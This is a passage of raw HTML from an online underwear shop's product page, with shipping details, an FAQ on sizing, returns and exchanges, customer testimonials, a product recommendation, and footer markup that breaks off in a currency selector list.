  </div></div><div class="product-block product-block--tab" >
                      
                      
<div class="collapsibles-wrapper collapsibles-wrapper--border-bottom">
    <button type="button" class="label collapsible-trigger collapsible-trigger-btn collapsible-trigger-btn--borders collapsible--auto-height" aria-controls="Product-content-tab7117589020824">
      Shipping information
<span class="collapsible-trigger__icon collapsible-trigger__icon--open" role="presentation">
  <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon--wide icon-chevron-down" viewBox="0 0 28 16"><path d="M1.57 1.59l12.76 12.77L27.1 1.59" stroke-width="2" stroke="#000" fill="none" fill-rule="evenodd"/></svg>
</span>
</button>
    <div id="Product-content-tab7117589020824" class="collapsible-content collapsible-content--all">
      <div class="collapsible-content__inner rte">
        
                        <p>Order placed before noon usually ship the same day. </p><p>All order ship from NJ.</p><p>Standard Free Shipping usually take 2-8 days to arrive. </p>
                        
                      
      </div>
    </div>
  </div></div><div class="product-block product-block--tab" >
                      
                      
<div class="collapsibles-wrapper collapsibles-wrapper--border-bottom">
    <button type="button" class="label collapsible-trigger collapsible-trigger-btn collapsible-trigger-btn--borders collapsible--auto-height" aria-controls="Product-content-8ecab66a-85f4-4425-86ef-4806e41dd36c7117589020824">
      SIZE GUIDE
<span class="collapsible-trigger__icon collapsible-trigger__icon--open" role="presentation">
  <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon--wide icon-chevron-down" viewBox="0 0 28 16"><path d="M1.57 1.59l12.76 12.77L27.1 1.59" stroke-width="2" stroke="#000" fill="none" fill-rule="evenodd"/></svg>
</span>
</button>
    <div id="Product-content-8ecab66a-85f4-4425-86ef-4806e41dd36c7117589020824" class="collapsible-content collapsible-content--all">
      <div class="collapsible-content__inner rte">
        
                        
                        
                      
      </div>
    </div>
  </div></div></div>
          </div>
        </div></div>
    </div>
  </div>
</div>

</div><div id="shopify-section-template--16287627477205__text-and-image" class="shopify-section"><div class="index-section">

  <div class="page-width feature-row-wrapper"><div class="feature-row"><div class="feature-row__item feature-row__text feature-row__text--right text-left" data-aos><div class="h1 appear-delay">W&amp;S GUARANTEE</div><div class="rte appear-delay-1"><p>Your comfort and satisfaction come first. We want you to try your 1st W&S item risk free. If you are not happy with your W&S purchase we will refund or exchange your order within 30 days no questions asked. Be Bold...and give W&S a try.<br/><br/><strong>MORE THAN 1 MILLION PAIRS SOLD</strong><br/></p></div></div><div class="feature-row__item feature-row__item--overlap-images" style="max-width: 410px" data-aos><div>
              <div class="image-wrap">
                <svg class="placeholder-svg" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 525.5 525.5"><path d="M324.5 212.7H203c-1.6 0-2.8 1.3-2.8 2.8V308c0 1.6 1.3 2.8 2.8 2.8h121.6c1.6 0 2.8-1.3 2.8-2.8v-92.5c0-1.6-1.3-2.8-2.9-2.8zm1.1 95.3c0 .6-.5 1.1-1.1 1.1H203c-.6 0-1.1-.5-1.1-1.1v-92.5c0-.6.5-1.1 1.1-1.1h121.6c.6 0 1.1.5 1.1 1.1V308z"/><path d="M210.4 299.5H240v.1s.1 0 .2-.1h75.2v-76.2h-105v76.2zm1.8-7.2l20-20c1.6-1.6 3.8-2.5 6.1-2.5s4.5.9 6.1 2.5l1.5 1.5 16.8 16.8c-12.9 3.3-20.7 6.3-22.8 7.2h-27.7v-5.5zm101.5-10.1c-20.1 1.7-36.7 4.8-49.1 7.9l-16.9-16.9 26.3-26.3c1.6-1.6 3.8-2.5 6.1-2.5s4.5.9 6.1 2.5l27.5 27.5v7.8zm-68.9 15.5c9.7-3.5 33.9-10.9 68.9-13.8v13.8h-68.9zm68.9-72.7v46.8l-26.2-26.2c-1.9-1.9-4.5-3-7.3-3s-5.4 1.1-7.3 3l-26.3 26.3-.9-.9c-1.9-1.9-4.5-3-7.3-3s-5.4 1.1-7.3 3l-18.8 18.8V225h101.4z"/><path d="M232.8 254c4.6 0 8.3-3.7 8.3-8.3s-3.7-8.3-8.3-8.3-8.3 3.7-8.3 8.3 3.7 8.3 8.3 8.3zm0-14.9c3.6 0 6.6 2.9 6.6 6.6s-2.9 6.6-6.6 6.6-6.6-2.9-6.6-6.6 3-6.6 6.6-6.6z"/></svg>
              </div>
            </div>
            <div>
              <div class="image-wrap">
                <svg class="placeholder-svg" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 525.5 525.5"><path d="M324.5 212.7H203c-1.6 0-2.8 1.3-2.8 2.8V308c0 1.6 1.3 2.8 2.8 2.8h121.6c1.6 0 2.8-1.3 2.8-2.8v-92.5c0-1.6-1.3-2.8-2.9-2.8zm1.1 95.3c0 .6-.5 1.1-1.1 1.1H203c-.6 0-1.1-.5-1.1-1.1v-92.5c0-.6.5-1.1 1.1-1.1h121.6c.6 0 1.1.5 1.1 1.1V308z"/><path d="M210.4 299.5H240v.1s.1 0 .2-.1h75.2v-76.2h-105v76.2zm1.8-7.2l20-20c1.6-1.6 3.8-2.5 6.1-2.5s4.5.9 6.1 2.5l1.5 1.5 16.8 16.8c-12.9 3.3-20.7 6.3-22.8 7.2h-27.7v-5.5zm101.5-10.1c-20.1 1.7-36.7 4.8-49.1 7.9l-16.9-16.9 26.3-26.3c1.6-1.6 3.8-2.5 6.1-2.5s4.5.9 6.1 2.5l27.5 27.5v7.8zm-68.9 15.5c9.7-3.5 33.9-10.9 68.9-13.8v13.8h-68.9zm68.9-72.7v46.8l-26.2-26.2c-1.9-1.9-4.5-3-7.3-3s-5.4 1.1-7.3 3l-26.3 26.3-.9-.9c-1.9-1.9-4.5-3-7.3-3s-5.4 1.1-7.3 3l-18.8 18.8V225h101.4z"/><path d="M232.8 254c4.6 0 8.3-3.7 8.3-8.3s-3.7-8.3-8.3-8.3-8.3 3.7-8.3 8.3 3.7 8.3 8.3 8.3zm0-14.9c3.6 0 6.6 2.9 6.6 6.6s-2.9 6.6-6.6 6.6-6.6-2.9-6.6-6.6 3-6.6 6.6-6.6z"/></svg>
              </div>
            </div></div>
</div>
  </div>

</div>
</div><div id="shopify-section-template--16287627477205__16346681505868a0b0" class="shopify-section index-section"><div class="page-width page-width--narrow"><header class="section-header">
      <h2 class="section-header__title">
        FAQs
      </h2>
    </header><div >
        
            <div itemscope itemprop="mainEntity" itemtype="https://schema.org/Question">
              <button type="button" class="collapsible-trigger collapsible-trigger--inline collapsible--auto-height text-left" aria-controls="FAQ-content-16346681505868a0b0-0"><span class="collapsible-trigger__icon collapsible-trigger__icon--circle collapsible-trigger__icon--open" role="presentation">
  <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon--wide icon-chevron-down" viewBox="0 0 28 16"><path d="M1.57 1.59l12.76 12.77L27.1 1.59" stroke-width="2" stroke="#000" fill="none" fill-rule="evenodd"/></svg>
</span>
<span itemprop="name">WHERE DO WE SHIP FROM?</span>
              </button>
              <div id="FAQ-content-16346681505868a0b0-0" class="collapsible-content collapsible-content--all" itemscope itemprop="acceptedAnswer" itemtype="https://schema.org/Answer">
                <div class="collapsible-content__inner collapsible-content__inner--faq rte" itemprop="text">
                  <p>All of our order ship from our fulfilment center in NJ. </p>
                </div>
              </div>
            </div>
        
      </div><div >
        
            <div itemscope itemprop="mainEntity" itemtype="https://schema.org/Question">
              <button type="button" class="collapsible-trigger collapsible-trigger--inline collapsible--auto-height text-left" aria-controls="FAQ-content-16346681505868a0b0-1"><span class="collapsible-trigger__icon collapsible-trigger__icon--circle collapsible-trigger__icon--open" role="presentation">
  <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon--wide icon-chevron-down" viewBox="0 0 28 16"><path d="M1.57 1.59l12.76 12.77L27.1 1.59" stroke-width="2" stroke="#000" fill="none" fill-rule="evenodd"/></svg>
</span>
<span itemprop="name">WHAT SIZE SHOULD I BUY?</span>
              </button>
              <div id="FAQ-content-16346681505868a0b0-1" class="collapsible-content collapsible-content--all" itemscope itemprop="acceptedAnswer" itemtype="https://schema.org/Answer">
                <div class="collapsible-content__inner collapsible-content__inner--faq rte" itemprop="text">
                  <p>Please refer to the size chart above. W&S boxer briefs have a 6" inseam and run true to size. If you like a tighter fit, please buy one size down. W&S Trunks also run true to size and have a 3.5" Inseam. </p>
                </div>
              </div>
            </div>
        
      </div><div >
        
            <div itemscope itemprop="mainEntity" itemtype="https://schema.org/Question">
              <button type="button" class="collapsible-trigger collapsible-trigger--inline collapsible--auto-height text-left" aria-controls="FAQ-content-2270e5ef-5b77-4d5f-bb07-23ceea43bbd7"><span class="collapsible-trigger__icon collapsible-trigger__icon--circle collapsible-trigger__icon--open" role="presentation">
  <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon--wide icon-chevron-down" viewBox="0 0 28 16"><path d="M1.57 1.59l12.76 12.77L27.1 1.59" stroke-width="2" stroke="#000" fill="none" fill-rule="evenodd"/></svg>
</span>
<span itemprop="name">HOW DOES YOUR GUARANTEE WORK?</span>
              </button>
              <div id="FAQ-content-2270e5ef-5b77-4d5f-bb07-23ceea43bbd7" class="collapsible-content collapsible-content--all" itemscope itemprop="acceptedAnswer" itemtype="https://schema.org/Answer">
                <div class="collapsible-content__inner collapsible-content__inner--faq rte" itemprop="text">
                  <p>We mean it when we say NO-RISK. If you are not happy with your order, we will refund you or send you a replacement. No questions asked. </p>
                </div>
              </div>
            </div>
        
      </div><div >
        
            <div itemscope itemprop="mainEntity" itemtype="https://schema.org/Question">
              <button type="button" class="collapsible-trigger collapsible-trigger--inline collapsible--auto-height text-left" aria-controls="FAQ-content-a7b741cf-7cc2-4bf6-b525-487d27be943e"><span class="collapsible-trigger__icon collapsible-trigger__icon--circle collapsible-trigger__icon--open" role="presentation">
  <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon--wide icon-chevron-down" viewBox="0 0 28 16"><path d="M1.57 1.59l12.76 12.77L27.1 1.59" stroke-width="2" stroke="#000" fill="none" fill-rule="evenodd"/></svg>
</span>
<span itemprop="name">HOW DO EXCHANGES WORK? ARE THEY REALLY FREE?</span>
              </button>
              <div id="FAQ-content-a7b741cf-7cc2-4bf6-b525-487d27be943e" class="collapsible-content collapsible-content--all" itemscope itemprop="acceptedAnswer" itemtype="https://schema.org/Answer">
                <div class="collapsible-content__inner collapsible-content__inner--faq rte" itemprop="text">
                  <p>If you need to exchange your pack or size, just send us an email and we will send you our the correct item right away. You never have to pay for return shipping or shipping for the exchange. </p>
                </div>
              </div>
            </div>
        
      </div><div >
        
            <div itemscope itemprop="mainEntity" itemtype="https://schema.org/Question">
              <button type="button" class="collapsible-trigger collapsible-trigger--inline collapsible--auto-height text-left" aria-controls="FAQ-content-9d399148-f637-4a84-9188-81d69081968d"><span class="collapsible-trigger__icon collapsible-trigger__icon--circle collapsible-trigger__icon--open" role="presentation">
  <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon--wide icon-chevron-down" viewBox="0 0 28 16"><path d="M1.57 1.59l12.76 12.77L27.1 1.59" stroke-width="2" stroke="#000" fill="none" fill-rule="evenodd"/></svg>
</span>
<span itemprop="name">WHERE IS W&S BASED?</span>
              </button>
              <div id="FAQ-content-9d399148-f637-4a84-9188-81d69081968d" class="collapsible-content collapsible-content--all" itemscope itemprop="acceptedAnswer" itemtype="https://schema.org/Answer">
                <div class="collapsible-content__inner collapsible-content__inner--faq rte" itemprop="text">
                  <p>W&S is a US based company. We have office in NJ and California. </p>
                </div>
              </div>
            </div>
        
      </div><div >
        
            <div itemscope itemprop="mainEntity" itemtype="https://schema.org/Question">
              <button type="button" class="collapsible-trigger collapsible-trigger--inline collapsible--auto-height text-left" aria-controls="FAQ-content-de143d72-f4bd-4752-a35e-197bc77b5a0b"><span class="collapsible-trigger__icon collapsible-trigger__icon--circle collapsible-trigger__icon--open" role="presentation">
  <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon--wide icon-chevron-down" viewBox="0 0 28 16"><path d="M1.57 1.59l12.76 12.77L27.1 1.59" stroke-width="2" stroke="#000" fill="none" fill-rule="evenodd"/></svg>
</span>
<span itemprop="name">HOW LONG DOES SHIPPING TAKE?</span>
              </button>
              <div id="FAQ-content-de143d72-f4bd-4752-a35e-197bc77b5a0b" class="collapsible-content collapsible-content--all" itemscope itemprop="acceptedAnswer" itemtype="https://schema.org/Answer">
                <div class="collapsible-content__inner collapsible-content__inner--faq rte" itemprop="text">
                  <p>If you select the FREE SHIPPING option at checkout, your order will usually arrive within 2-8 days. We do offer expedited shipping which arrive in 2-4 days. </p>
                </div>
              </div>
            </div>
        
      </div></div>
</div><div id="shopify-section-template--16287627477205__testimonials" class="shopify-section index-section"><style data-shopify>.testimonials-template--16287627477205__testimonials {
    background-color: #f9f9f9;
    color: #1c1d1d;
  }
}</style><div
  class="testimonials-section testimonials-template--16287627477205__testimonials text-center"
  data-section-id="template--16287627477205__testimonials"
  data-section-type="testimonials"
  data-aos><div class="page-width">
      <div class="section-header">
        <h2>PEOPLE LOVE W&amp;S. BUT DON&#39;T TAKE OUR WORD FOR IT</h2>
      </div>
    </div><div class="slideshow-wrapper">
      <div
        class="testimonials-slider"
        id="Testimonials-template--16287627477205__testimonials"
        data-dots="true"
        data-count="6"><div
            class="testimonials-slide testimonials-slide--testimonials-0"
            data-index="0"
            data-aos="row-of-6"
            >
            <blockquote class="testimonials-slider__text"><span class="testimonial-stars">★★★★★</span><div class="rte-setting text-spacing"><p>Nothing else compares now. Simply love them</p></div><cite>Jack</cite></blockquote>
          </div><div
            class="testimonials-slide testimonials-slide--testimonials-1"
            data-index="1"
            data-aos="row-of-6"
            >
            <blockquote class="testimonials-slider__text"><span class="testimonial-stars">★★★★★</span><div class="rte-setting text-spacing"><p>How did I not know about these till now? WOW just WOW</p></div><cite>Trey</cite></blockquote>
          </div><div
            class="testimonials-slide testimonials-slide--testimonials-2"
            data-index="2"
            data-aos="row-of-6"
            >
            <blockquote class="testimonials-slider__text"><span class="testimonial-stars">★★★★★</span><div class="rte-setting text-spacing"><p>They are a great product. They may be the best boxer briefs I have ever<br/>worn.</p></div><cite>Jim B.</cite></blockquote>
          </div><div
            class="testimonials-slide testimonials-slide--165ed700-7a50-4043-99d5-d8529d000799"
            data-index="3"
            data-aos="row-of-6"
            >
            <blockquote class="testimonials-slider__text"><span class="testimonial-stars">★★★★★</span><div class="rte-setting text-spacing"><p>They are an excellent fit and look great on.</p></div><cite>Jack C.</cite></blockquote>
          </div><div
            class="testimonials-slide testimonials-slide--ed8852c7-44ce-44e4-b646-c171e1c806ae"
            data-index="4"
            data-aos="row-of-6"
            >
            <blockquote class="testimonials-slider__text"><span class="testimonial-stars">★★★★★</span><div class="rte-setting text-spacing"><p>The briefs are great. Best buy I have made from a Facebook ad.</p></div><cite>Gary</cite></blockquote>
          </div><div
            class="testimonials-slide testimonials-slide--1b8349f9-c6eb-4cc6-8a8c-09e5b1f9c5bf"
            data-index="5"
            data-aos="row-of-6"
            >
            <blockquote class="testimonials-slider__text"><span class="testimonial-stars">★★★★★</span><div class="rte-setting text-spacing"><p>The reviews were correct. <br/>I had my doubts, but sure enough, the reviews were correct, these are fantastic!</p></div><cite>Vinny</cite></blockquote>
          </div></div>
    </div></div>


</div><div id="shopify-section-template--16287627477205__product-recommendations" class="shopify-section"><div
    id="Recommendations-7117589020824"
    data-section-id="7117589020824"
    data-section-type="product-recommendations"
    data-enable="true"
    data-product-id="7117589020824"
    data-url="/recommendations/products"
    data-limit="6">

    <div
      data-section-id="7117589020824"
      data-subsection
      data-section-type="collection-template"
      class="index-section">
      <div class="page-width">
        <header class="section-header">
          <h3 class="section-header__title">
            You may also like
          </h3>
        </header>
      </div>

      <div class="page-width page-width--flush-small">
        <div class="grid-overflow-wrapper"><div class="product-recommendations-placeholder">
              
              <div class="grid grid--uniform visually-invisible" ><div class="grid__item grid-product medium-up--one-quarter small--one-half grid-product__has-quick-shop" data-aos="row-of-4" data-product-handle="southwest-bikini" data-product-id="7117589020824">
  <div class="grid-product__content"><div class="grid-product__tag grid-product__tag--sold-out">
          Sold Out
        </div>
<a href="/products/southwest-bikini" aria-label="Quick View Southwest - Bikini  - $14" name="Product 7117589020824" class="grid-product__link">
      <div class="grid-product__image-mask"><div class="quick-product__btn quick-product__btn--not-ready js-modal-open-quick-modal-7117589020824 small--hide">
            <span class="quick-product__label">Quick view</span>
          </div><div class="image-wrap"
            style="height: 0; padding-bottom: 100.0%;"
            >
            <img class="grid-product__image lazyload"
                data-src="//warriorsandscholars.com/cdn/shop/products/WS_KBF_489FSouthwest_{width}x.jpg?v=1636663088"
                data-widths="[360, 540, 720, 900, 1080]"
                data-aspectratio="1.0"
                data-sizes="auto"
                alt="">
            <noscript>
              <img class="grid-product__image lazyloaded"
                src="//warriorsandscholars.com/cdn/shop/products/WS_KBF_489FSouthwest_400x.jpg?v=1636663088"
                alt="">
            </noscript>
          </div></div>

      <div class="grid-product__meta">
        <div class="grid-product__title grid-product__title--body">Southwest - Bikini</div><div class="grid-product__price">$14
</div>
      </div>
    </a>
  </div></div>
</div>
            </div></div>
      </div>
    </div>
  </div>
</div><div id="shopify-section-template--16287627477205__collection-return" class="shopify-section">


</div><section id="shopify-section-template--16287627477205__1695940852ad359b55" class="shopify-section"><div class="index-section"><div class="page-width"></div></div>
</section><section id="shopify-section-template--16287627477205__173592202156973803" class="shopify-section"><div class="index-section"><div class="page-width"><div id="shopify-block-AQVJHTEsxZWJuY2J6U__air_product_reviews_app_block_review_list_dMAryq" class="shopify-block shopify-app-block"><div class="AirReviews-Embed-BlockWrapper" style="display:block">
    <input type="hidden" id="air_blockreviews_block_id" value="AQVJHTEsxZWJuY2J6U__air_product_reviews_app_block_review_list_dMAryq" />
    <input type="hidden" id="air_blockreviews_block_name" value="app-block-review-list" />
    <input type="hidden" id="air_blockreviews_page" value="product" />
    <input type="hidden" id="air_blockreviews_summaryHeading" value="Reviews" />
    <input type="hidden" id="air_blockreviews_layout" value="list" />
    <input type="hidden" id="air_blockreviews_singleStarColor" value="#16a086" />
    <input type="hidden" id="air_blockreviews_primaryColor" value="#121212" />
</div>

</div>
</div></div>
</section>
        </main><div id="shopify-section-footer-promotions" class="shopify-section index-section--footer">
</div><div id="shopify-section-footer" class="shopify-section"><footer class="site-footer" data-section-id="footer" data-section-type="footer-section">
  <div class="page-width">

    <div class="grid Footer_warp-in-one"><div  class="grid__item footer__item--1494301487048" data-type="logo_social"><style data-shopify>@media only screen and (min-width: 769px) and (max-width: 959px) {
              .footer__item--1494301487048 {
                width: 50%;
                padding-top: 40px;
              }
              .footer__item--1494301487048:nth-child(2n + 1) {
                clear: left;
              }
            }
            @media only screen and (min-width: 960px) {
              .footer__item--1494301487048 {
                width: 31%;
              }

            }</style><style data-shopify>.footer__logo a {
      height: 100px;
    }</style><div class="footer__logo">
    <a href="/">
      <img src="//warriorsandscholars.com/cdn/shop/files/Logo_White_180x_b7933a8c-4da7-4d96-b195-722740ebabce_x100@2x.png?v=1634711748" alt="logo">
    </a>
  </div></div><div  class="grid__item footer__item--3ee271fe-0182-43ea-bdb3-2ad1d9aca245" data-type="menu"><style data-shopify>@media only screen and (min-width: 769px) and (max-width: 959px) {
              .footer__item--3ee271fe-0182-43ea-bdb3-2ad1d9aca245 {
                width: 50%;
                padding-top: 40px;
              }
              .footer__item--3ee271fe-0182-43ea-bdb3-2ad1d9aca245:nth-child(2n + 1) {
                clear: left;
              }
            }
            @media only screen and (min-width: 960px) {
              .footer__item--3ee271fe-0182-43ea-bdb3-2ad1d9aca245 {
                width: 25%;
              }

            }</style><p class="h4 footer__title small--hide">
      PRODUCTS
    </p>
    <button type="button" class="h4 footer__title collapsible-trigger collapsible-trigger-btn medium-up--hide" aria-controls="Footer-3ee271fe-0182-43ea-bdb3-2ad1d9aca245">
      PRODUCTS
<span class="collapsible-trigger__icon collapsible-trigger__icon--open" role="presentation">
  <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon--wide icon-chevron-down" viewBox="0 0 28 16"><path d="M1.57 1.59l12.76 12.77L27.1 1.59" stroke-width="2" stroke="#000" fill="none" fill-rule="evenodd"/></svg>
</span>
</button><div
    
      id="Footer-3ee271fe-0182-43ea-bdb3-2ad1d9aca245" class="collapsible-content collapsible-content--small"
    >
    <div class="collapsible-content__inner">
      <div class="footer__collapsible">
        <ul class="no-bullets site-footer__linklist"><li><a href="/collections/boxer-briefs">BOXER BRIEFS</a></li><li><a href="/products/boxer-brief-6-pack-warriorfit-moisture-wicking-fabric">6 Pack</a></li><li><a href="/collections/membership">MEMBERSHIP</a></li></ul>
      </div>
    </div>
  </div></div><div  class="grid__item footer__item--1494301487049" data-type="menu"><style data-shopify>@media only screen and (min-width: 769px) and (max-width: 959px) {
              .footer__item--1494301487049 {
                width: 50%;
                padding-top: 40px;
              }
              .footer__item--1494301487049:nth-child(2n + 1) {
                clear: left;
              }
            }
            @media only screen and (min-width: 960px) {
              .footer__item--1494301487049 {
                width: 25%;
              }

            }</style><p class="h4 footer__title small--hide">
      QUESTIONS
    </p>
    <button type="button" class="h4 footer__title collapsible-trigger collapsible-trigger-btn medium-up--hide" aria-controls="Footer-1494301487049">
      QUESTIONS
<span class="collapsible-trigger__icon collapsible-trigger__icon--open" role="presentation">
  <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon--wide icon-chevron-down" viewBox="0 0 28 16"><path d="M1.57 1.59l12.76 12.77L27.1 1.59" stroke-width="2" stroke="#000" fill="none" fill-rule="evenodd"/></svg>
</span>
</button><div
    
      id="Footer-1494301487049" class="collapsible-content collapsible-content--small"
    >
    <div class="collapsible-content__inner">
      <div class="footer__collapsible">
        <ul class="no-bullets site-footer__linklist"><li><a href="/pages/returns">Returns & Exchanges</a></li><li><a href="/pages/faq">FAQs</a></li><li><a href="/pages/contact-us">Contact</a></li><li><a href="/pages/privacy-policy">Privacy</a></li><li><a href="/pages/accessibility">Accessibility</a></li></ul>
      </div>
    </div>
  </div></div><div class="footer__clear small--hide"></div><div  class="grid__item footer__item--3cab0aa1-e107-4d9b-ad53-f60d0c6af903" data-type="menu"><style data-shopify>@media only screen and (min-width: 769px) and (max-width: 959px) {
              .footer__item--3cab0aa1-e107-4d9b-ad53-f60d0c6af903 {
                width: 50%;
                padding-top: 40px;
              }
              .footer__item--3cab0aa1-e107-4d9b-ad53-f60d0c6af903:nth-child(2n + 1) {
                clear: left;
              }
            }
            @media only screen and (min-width: 960px) {
              .footer__item--3cab0aa1-e107-4d9b-ad53-f60d0c6af903 {
                width: 25%;
              }

            }</style><p class="h4 footer__title small--hide">
      ACCOUNT
    </p>
    <button type="button" class="h4 footer__title collapsible-trigger collapsible-trigger-btn medium-up--hide" aria-controls="Footer-3cab0aa1-e107-4d9b-ad53-f60d0c6af903">
      ACCOUNT
<span class="collapsible-trigger__icon collapsible-trigger__icon--open" role="presentation">
  <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon--wide icon-chevron-down" viewBox="0 0 28 16"><path d="M1.57 1.59l12.76 12.77L27.1 1.59" stroke-width="2" stroke="#000" fill="none" fill-rule="evenodd"/></svg>
</span>
</button><div
    
      id="Footer-3cab0aa1-e107-4d9b-ad53-f60d0c6af903" class="collapsible-content collapsible-content--small"
    >
    <div class="collapsible-content__inner">
      <div class="footer__collapsible">
        <ul class="no-bullets site-footer__linklist"><li><a href="https://warriors-scholars.myshopify.com/account">Sign In </a></li></ul>
      </div>
    </div>
  </div></div><div  class="grid__item footer__item--bfa0db8b-b499-4cb8-b4f5-78f169225eb0" data-type="custom"><style data-shopify>@media only screen and (min-width: 769px) and (max-width: 959px) {
              .footer__item--bfa0db8b-b499-4cb8-b4f5-78f169225eb0 {
                width: 50%;
                padding-top: 40px;
              }
              .footer__item--bfa0db8b-b499-4cb8-b4f5-78f169225eb0:nth-child(2n + 1) {
                clear: left;
              }
            }
            @media only screen and (min-width: 960px) {
              .footer__item--bfa0db8b-b499-4cb8-b4f5-78f169225eb0 {
                width: 25%;
              }

            }</style><div class="footer__item-padding"><p class="h4 footer__title small--hide">Contact Us</p>
    <button type="button" class="h4 footer__title collapsible-trigger collapsible-trigger-btn medium-up--hide" aria-controls="Footer-bfa0db8b-b499-4cb8-b4f5-78f169225eb0">
      Contact Us
<span class="collapsible-trigger__icon collapsible-trigger__icon--open" role="presentation">
  <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon--wide icon-chevron-down" viewBox="0 0 28 16"><path d="M1.57 1.59l12.76 12.77L27.1 1.59" stroke-width="2" stroke="#000" fill="none" fill-rule="evenodd"/></svg>
</span>
</button><div
    
      id="Footer-bfa0db8b-b499-4cb8-b4f5-78f169225eb0" class="collapsible-content collapsible-content--small"
    >
    <div class="collapsible-content__inner">
      <div class="footer__collapsible"><div class="textwidget">
                        <div>
Phone: <a href="tel:+888-653-2524">888-653-2524</a>
</div>
Email: <a href="mailto:contact@warriorsandscholars.com">contact@warriorsandscholars.com</a>
</div>
      </div>
    </div>
  </div>
</div>
</div></div><div class="footer__section"><form method="post" action="/localization" id="localization_formfooter" accept-charset="UTF-8" class="multi-selectors" enctype="multipart/form-data" data-disclosure-form=""><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/products/southwest-bikini" /><div class="multi-selectors__item">
      <h2 class="visually-hidden" id="CurrencyHeading-footer">
        Currency
      </h2>

      <div class="disclosure" data-disclosure-currency>
        <button type="button" class="faux-select disclosure__toggle" aria-expanded="false" aria-controls="CurrencyList-footer" aria-describedby="CurrencyHeading-footer" data-disclosure-toggle><span class="currency-flag" data-flag="USD" aria-hidden="true"></span><span class="disclosure-list__label">
            USD $</span>
          <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon--wide icon-chevron-down" viewBox="0 0 28 16"><path d="M1.57 1.59l12.76 12.77L27.1 1.59" stroke-width="2" stroke="#000" fill="none" fill-rule="evenodd"/></svg>
        </button>
        <ul id="CurrencyList-footer" class="disclosure-list" data-disclosure-list><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="AED" data-disclosure-option><span class="currency-flag" data-flag="AED" aria-hidden="true"></span><span class="disclosure-list__label">
                  AED د.إ</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="AFN" data-disclosure-option><span class="currency-flag" data-flag="AFN" aria-hidden="true"></span><span class="disclosure-list__label">
                  AFN ؋</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="ALL" data-disclosure-option><span class="currency-flag" data-flag="ALL" aria-hidden="true"></span><span class="disclosure-list__label">
                  ALL L</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="AMD" data-disclosure-option><span class="currency-flag" data-flag="AMD" aria-hidden="true"></span><span class="disclosure-list__label">
                  AMD դր.</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="ANG" data-disclosure-option><span class="currency-flag" data-flag="ANG" aria-hidden="true"></span><span class="disclosure-list__label">
                  ANG ƒ</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="AUD" data-disclosure-option><span class="currency-flag" data-flag="AUD" aria-hidden="true"></span><span class="disclosure-list__label">
                  AUD $</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="AWG" data-disclosure-option><span class="currency-flag" data-flag="AWG" aria-hidden="true"></span><span class="disclosure-list__label">
                  AWG ƒ</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="AZN" data-disclosure-option><span class="currency-flag" data-flag="AZN" aria-hidden="true"></span><span class="disclosure-list__label">
                  AZN ₼</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="BAM" data-disclosure-option><span class="currency-flag" data-flag="BAM" aria-hidden="true"></span><span class="disclosure-list__label">
                  BAM КМ</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="BBD" data-disclosure-option><span class="currency-flag" data-flag="BBD" aria-hidden="true"></span><span class="disclosure-list__label">
                  BBD $</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="BDT" data-disclosure-option><span class="currency-flag" data-flag="BDT" aria-hidden="true"></span><span class="disclosure-list__label">
                  BDT ৳</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="BGN" data-disclosure-option><span class="currency-flag" data-flag="BGN" aria-hidden="true"></span><span class="disclosure-list__label">
                  BGN лв.</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="BIF" data-disclosure-option><span class="currency-flag" data-flag="BIF" aria-hidden="true"></span><span class="disclosure-list__label">
                  BIF Fr</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="BND" data-disclosure-option><span class="currency-flag" data-flag="BND" aria-hidden="true"></span><span class="disclosure-list__label">
                  BND $</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="BOB" data-disclosure-option><span class="currency-flag" data-flag="BOB" aria-hidden="true"></span><span class="disclosure-list__label">
                  BOB Bs.</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="BSD" data-disclosure-option><span class="currency-flag" data-flag="BSD" aria-hidden="true"></span><span class="disclosure-list__label">
                  BSD $</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="BWP" data-disclosure-option><span class="currency-flag" data-flag="BWP" aria-hidden="true"></span><span class="disclosure-list__label">
                  BWP P</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="BZD" data-disclosure-option><span class="currency-flag" data-flag="BZD" aria-hidden="true"></span><span class="disclosure-list__label">
                  BZD $</span>
